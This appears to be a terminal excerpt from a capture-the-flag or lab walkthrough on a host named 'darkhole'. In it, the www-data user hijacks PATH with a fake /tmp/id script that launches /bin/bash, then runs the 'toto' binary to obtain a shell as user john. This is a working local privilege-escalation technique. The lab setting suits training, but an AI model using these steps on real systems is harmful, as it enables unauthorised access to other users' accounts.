 www-data@darkhole:/home/john$ ls
ls
file.py  password  toto  user.txt
www-data@darkhole:/home/john$ echo "/bin/bash" > /tmp/id
echo "/bin/bash" > /tmp/id
www-data@darkhole:/home/john$ chmod 777 /tmp/id
chmod 777 /tmp/id
www-data@darkhole:/home/john$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@darkhole:/home/john$ ./toto
./toto
john@darkhole:/home/john$ whoami
whoami
john
john@darkhole:/home/john$